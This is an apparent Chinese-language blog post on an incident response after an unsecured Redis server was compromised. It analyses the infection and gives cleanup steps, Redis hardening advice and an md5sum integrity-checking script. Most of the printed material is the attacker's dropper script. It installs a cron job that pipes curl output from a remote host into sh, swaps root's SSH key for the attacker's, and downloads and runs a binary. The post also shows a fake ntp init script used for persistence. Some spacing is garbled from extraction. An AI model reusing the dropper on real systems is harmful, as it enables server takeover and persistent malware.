
9月某天日晚,阿里云后台报告有一台服务器在异地登录的告警,初步怀疑是被***了,临时采取关闭这台服务器的方法避免对集群中的其他主机造成危害。
第二天,开始排查原因。
首先在服务器上发现一个额外的计划任务(下图是解决过程中被我注释掉了)
联想到这个机器上跑有redis,基本断定是redis的未加密码导致的非授权访问。
根据以往经验,linux上的这个病毒通常是DDOS或者挖矿程序。下面来慢慢分析。
我们根据crontab里面的网址,我们到chrome里面输入这个链接下载下看下文件内容,(建议在虚拟机里 *** 作,防止这个文件是浏览器0day利用脚本),
下面是wget 下载到的pm.sh,内容如下:
exportPATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
echo"*/10 * * * * curl -fsSL http://r.chanstring.com/pm.sh?0706 | sh"> /var/spool/cron/root
mkdir-p /var/spool/cron/crontabs
echo"*/10 * * * * curl -fsSL http://r.chanstring.com/pm.sh?0706 | sh"> /var/spool/cron/crontabs/root
if[ ! -f "/root/.ssh/KHK75NEOiq" ]; then
mkdir -p ~/.ssh
rm -f ~/.ssh/authorized_keys*
echo "ssh-rsaAAAAB3NzaC1yc2EAAAADAQABAAABAQCzwg/9uDOWKwwr1zHxb3mtN++94RNITshREwOc9hZfS/F/yW8KgHYTKvIAk/Ag1xBkBCbdHXWb/TdRzmzf6P+d+OhV4u9nyOYpLJ53mzb1JpQVj+wZ7yEOWW/QPJEoXLKn40y5hflu/XRe4dybhQV8q/z/sDCVHT5FIFN+tKez3txL6NQHTz405PD3GLWFsJ1A/Kv9RojF6wL4l3WCRDXu+dm8gSpjTuuXXU74iSeYjc4b0H1BWdQbBXmVqZlXzzr6K9AZpOM+ULHzdzqrA3SX1y993qHNytbEgN+9IZCWlHOnlEPxBro4mXQkTVdQkWo0L4aR7xBlAdY7vRnrvFavroot" > ~/.ssh/KHK75NEOiq
echo "PermitRootLogin yes">> /etc/ssh/sshd_config
echo "RSAAuthentication yes">> /etc/ssh/sshd_config
echo "PubkeyAuthentication yes">> /etc/ssh/sshd_config
echo "AuthorizedKeysFile.ssh/KHK75NEOiq" >> /etc/ssh/sshd_config
/etc/init.d/sshd restart
fi
if[ ! -f "/etc/init.d/ntp" ]; then
if [ ! -f"/etc/systemd/system/ntp.service" ]; then
mkdir -p /opt
curl -fsSL http://r.chanstring.com/v51/lady_`uname-m` -o /opt/KHK75NEOiq33 && chmod +x /opt/KHK75NEOiq33&& /opt/KHK75NEOiq33 -Install
fi
fi
/etc/init.d/ntpstart
psauxf|grep -v grep|grep "/usr/bin/cron"|awk '{print }'|xargs kill -9
psauxf|grep -v grep|grep "/opt/cron"|awk '{print }'|xargs kill -9
根据这个脚本的内容,我们大致就知道他的作案手段了:
1、利用redis非授权***
2、下载脚本,写入crontab定时执行,确保病毒的再生。
3、修改服务器sshd登录为他自己的秘钥。
4、根据http://r.chanstring.com/v51/lady_`uname-m` 这样能根据系统版本来自动下载匹配当前版本的病毒,确保病毒的正常运行。将病毒释放到/opt目录下,文件名KHK75NEOiq33。
5、/opt/KHK75NEOiq33 -Install 这步 *** 作应该是释放出病毒文件(如下的ntp)【hexdump -C /opt/KHK75NEOiq33 可以看到文件内容,但是好像是加密了。暂不具备反汇编能力,无法获知这个命令感染了哪些文件】
6、伪造ntp服务,给管理员造成迷惑,驻留后台。(Linux下是没有ntp服务的,有的是ntpd服务)
附发现的伪造的/etc/init.d/ntp文件内容:
#!/bin/sh
#For RedHat and cousins:
#chkconfig: - 99 01
#description: NTP daemon
#processname: /usr/sbin/ntp
###BEGIN INIT INFO
#Provides: /usr/sbin/ntp
#Required-Start:
#Required-Stop:
#Default-Start: 2 3 4 5
#Default-Stop: 0 1 6
#Short-Description: NTP daemon
#Description: NTP daemon
###END INIT INFO
cmd="/usr/sbin/ntp "-D""
# 正常的系统上不存在这个可执行程序,可以断定是/opt/KHK75NEOiq33-Install 释放出来的
# 将这个文件和/opt/KHK75NEOiq33 -Install 通过diff命令比对,发现是同一个文件。
name=$(basenamepid_file="/var/run/$name.pid")
stdout_log="/var/log/$name.log"
stderr_log="/var/log/$name.err"
get_pid(){
cat "$pid_file"
}
is_running(){
[ -f "$pid_file" ] &&/usr/sbin/ntp -Pid $(get_pid) > /dev/null 2>&1
}
case"" in
start)
if is_running; then
echo "Already started"
else
echo "Starting $name"
$cmd >>"$stdout_log" 2>> "$stderr_log" &
echo $! > "$pid_file"
if ! is_running; then
echo "Unable to start, see$stdout_log and $stderr_log"
exit 1
fi
fi
;;
stop)
if is_running; then
echo -n "Stopping$name.."
kill $(get_pid)
for i in {1..10}
do
if ! is_running; then
break
fi
echo -n "."
sleep 1
done
echo
if is_running; then
echo "Not stopped; maystill be shutting down or shutdown may have failed"
exit 1
else
echo "Stopped"
if [ -f "$pid_file"]; then
rm "$pid_file"
fi
fi
else
echo "Not running"
fi
;;
restart)
if is_running; then stop
echo "Unable to stop, will notattempt to start"
exit 1
fi
;; start
status)
if is_running; then
echo "Running"
else
echo "Stopped"
exit 1
fi
;;
*)
echo "Usage: exit 1{start|stop|restart|status}"
;;
esac
exit0
chkconfig--list|grep 3:on
可以看到
ntp
这个伪装的服务被设置为开机自启动了。
解决方法:chkconfig ntp offchkconfig --del ntp
先拷贝出
ntp
这个启动脚本,然后
rm -f /etc/init.d/ntp
先拷贝出/usr/sbin/ntp /opt/KHK75NEOiq33这2
个病毒文件,然后rm -f /usr/sbin/ntp /opt/KHK75NEOiq33 删除病毒文件编辑 /var/spool/cron/crontabs/root和 /var/spool/cron/root
,清除植入的cron计划任务此外,还要检查以下几处:1、是否有新添加的账户 【grep '/bin/bash' /etc/passwd】2、查看其他可登陆的账户下是否也有恶意的计划任务3、检查是否有新添加了sudo账户
当然,这是台线上的服务器,为了防止还有残留的病毒文件,最好我们还是先备份下数据,然后重装了系统。
安全策略:
给
redis
做密码授权访问,不要绑定在
0.0.0.0:6379
端口。开启iptables防火墙,只允许部分主机访问redis
端口编写脚本,定期检查汇报重要文件的md5sum。
附一个之前写过检测md5sum的脚本:
step1
新安装的无问题的电脑MD5SUM保存下来,作为原始模板:
#!/bin/bash、首先在#上执行下面几条命令,将记录原始的执行文件的md5sum
if[[ ! -d /var/md5sum/ ]];then mkdir /var/md5sum -pfi
fori in /bin /sbin /usr/local/bin /usr/local/sbin /usr/bin;do
find $i -maxdepth 1 -type f | xargs -n1 md5sum >>/var/md5sum/md5sum.log.ori
done
step2
、下面是我的
/home/scripts/chkmd5sum.sh
脚本,作用是检查相关目录的
md5sum是否发生变化。#!/bin/bash#需要配置计划任务定期执行这个脚本,比对md5sum
是否发生变化,变化则自动告警。
if[[ ! -d /var/md5sum/ ]];then mkdir /var/md5sum -pfi
rm-f /tmp/md5sum*
fori in /bin /sbin /usr/local/bin /usr/local/sbin /usr/bin;do
find $i -maxdepth 1 -type f | xargs -n1 md5sum >> /tmp/md5sum.log_`date+%F`
done
if! diff /tmp/md5sum.log_`date +%F` /var/md5sum/md5sum.log.ori > /tmp/md5sum_status ;then
cat /tmp/md5sum_status |mail -s"Warning,Md5sum has changed." lirulei90@126.com
fi
rm-f /tmp/md5sum_status
step3
、添加定时任务,每天检查一遍,有变化就发送邮件告警(要求高的话,可以每天检查
2
次或更多)
echo'30 7 * * * /bin/bash /home/scripts/chkmd5sum.sh > /dev/null 2>&1'>> /var/spool/cron/root后续去chinaz.com
查看下这个域名,结果也在预料之内,注册在国外,未备案。
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)